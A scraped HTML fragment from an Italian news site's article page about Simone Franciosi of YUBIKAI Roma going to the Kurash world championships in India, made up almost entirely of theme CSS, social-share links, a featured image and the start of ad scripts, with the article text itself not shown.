.td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Farti-marziali-e-lotte-tradizionali%2Fsimone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Simone+Franciosi+dalla+YUBIKAI+Roma+ai+Mondiali+di+Kurash+in+India.&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Farti-marziali-e-lotte-tradizionali%2Fsimone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg&description=Simone+Franciosi+dalla+YUBIKAI+Roma+ai+Mondiali+di+Kurash+in+India." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Simone+Franciosi+dalla+YUBIKAI+Roma+ai+Mondiali+di+Kurash+in+India. %0A%0A https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/&title=Simone+Franciosi+dalla+YUBIKAI+Roma+ai+Mondiali+di+Kurash+in+India." title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Simone Franciosi dalla YUBIKAI Roma ai Mondiali di Kurash in India.&body=https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/&text=Simone+Franciosi+dalla+YUBIKAI+Roma+ai+Mondiali+di+Kurash+in+India." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?fit=1000%2C750&ssl=1" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?resize=696%2C522&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?w=1000&ssl=1 1000w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?resize=600%2C450&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="foto Ministro Sport uzbekistan Akramov con Vittorio Giorgi"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
